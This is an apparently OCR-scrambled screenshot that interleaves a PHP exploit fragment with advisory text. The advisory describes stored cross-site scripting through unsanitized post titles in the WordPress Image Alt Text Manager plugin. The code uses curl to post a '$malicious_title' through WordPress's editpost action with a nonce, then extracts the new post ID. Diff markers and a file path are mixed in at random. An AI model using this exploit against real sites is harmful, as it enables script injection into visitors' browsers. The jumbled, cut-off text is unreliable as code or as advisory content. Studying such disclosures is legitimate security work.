
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
+
insufficient input sanitization and
curl_setopt
(
$ch
,
CURLOPT_POST
,
1
)
;
+
output escaping when generating
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
+
'post_title'
=>
$malicious_title
,
image alt and title attributes.
+
'content'
=>
$post_content
,
+
Unsanitized post titles can be
'post_type'
=>
'post'
,
stored in the database and later
'post_status'
=>
'publish'
,
rendered in HTML, leading to
'_wpnonce'
=>
$nonce
,
'_wp_http_referer'
=>
$target_url
.
'/wp-
@@ -374,8 +374,8 @@
script execution in the browsers
'action'
=>
'editpost'
,
of users who access the affected
'post_ID'
=>
''
,
pages.
'originalaction'
=>
'editpost'
,
'submit'
=>
'Publish'
-
Who is affected by this
]
)
)
;
-
vulnerability?
+
$response
=
curl_exec
(
$ch
)
;
+
Identifying vulnerable installations
// Extract post ID from response
Any WordPress site using the
preg_match
(
'/post=([0-9]+)&action=edit/'
,
$re
Image Alt Text Manager plugin
$post_id
=
$matches
[
1
]
??
''
;
--- a/alt-manager/inc/alm-functions.php